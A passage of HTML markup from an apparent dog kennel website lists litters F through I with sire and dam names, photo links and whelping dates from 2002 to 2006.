              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=92&type=5"><img src="dogs/92/Fedor_head1.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=20&type=1">Litter F</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=92&type=5">Fedor del Nasi</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=3&type=5">Grey Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 28.05.2006</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=3&type=5"><img src="dogs/3/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=15&type=5"><img src="dogs/15/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=14&type=1">Litter S</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=15&type=5">Master Max of Djarmati</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=5&type=5">Inca Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 12.06.2005</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=5&type=5"><img src="dogs/5/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=15&type=5"><img src="dogs/15/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=13&type=1">Litter R</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=15&type=5">Master Max of Djarmati</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=2&type=5">Beauty Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 01.02.2005</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=2&type=5"><img src="dogs/2/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=16&type=5"><img src="dogs/16/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=12&type=1">Litter P</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=16&type=5">Nitro del Rio Bianco</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=3&type=5">Grey Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 05.12.2004</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=3&type=5"><img src="dogs/3/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=11&type=1">Litter O</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=4&type=5">Zana Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 28.06.2004</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=4&type=5"><img src="dogs/4/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=10&type=1">Litter N</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=5&type=5">Inca Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 15.03.2004</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=5&type=5"><img src="dogs/5/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=9&type=1">Litter M</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=3&type=5">Grey Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 03.11.2003</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=3&type=5"><img src="dogs/3/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=10&type=5"><img src="dogs/10/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=8&type=1">Litter L</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=10&type=5">Gemini Ginga House</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=2&type=5">Beauty Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 31.08.2003</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=2&type=5"><img src="dogs/2/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=7&type=5"><img src="dogs/7/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=25&type=1">Litter  J</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=7&type=5">Baron Nike Renewal</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=3&type=5">Grey Ginga House</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 05.05.2002</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=3&type=5"><img src="dogs/3/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
            </tr>
            <tr>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
			  <td width="120" height="120"><a href="dog.php?id=8&type=5"><img src="dogs/8/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td bgcolor="#122C55">
			  	<table width="260" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr valign="middle" bgcolor="#13305B">
                    <td height="25" align="center" class="title">
					  <a href="litter.php?id=7&type=1">Litter I</a>
					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="left" class="parents">                      <a href="dog.php?id=8&type=5">Escobar Casa Di Oz</a>
                      					</td>
                  </tr>
                  <tr bgcolor="#122C55">
                    <td height="25" align="right" class="parents">
					    						<a href="dog.php?id=1&type=5">Ginga Sawages</a>
					    					
					</td>
                  </tr>
                  <tr bgcolor="#13305B">
                    <td height="20" align="center"><div class="whelped">Whelped: 11.04.2002</div></td>
                  </tr>
                </table></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
              <td width="6" background="images/Table_Left.gif">&nbsp;</td>
              <td width="120" height="120"><a href="dog.php?id=1&type=5"><img src="dogs/1/Thumb.jpg" border="0"></a></td>
              <td width="11" background="images/Table_Right.gif">&nbsp;</td>
            </tr>
            <tr>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
              <td width="6"><img src="images/Table_BottomLeft.gif" width="9" height="12"></td>
              <td width="120" background="images/Table_Bottom.gif"><img src="images/Table_Bottom.gif" width="5" height="12"></td>
              <td width="11"><img src="images/Table_BottomRight.gif" width="12" height="12"></td>
            </tr>
          </table>
		  <br>
		  		  <table width="601" border="0" align="center" cellpadding="0" cellspacing="0">
            <tr>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
              <td width="120" background="images/Table_Top.gif"><img src="images/Table_Top.gif" width="5" height="10"></td>
              <td width="11"><img src="images/Table_TopRight.gif" width="12" height="10"></td>
              <td width="6"><img src="images/Table_TopLeft.gif" width="9" height="10"></td>
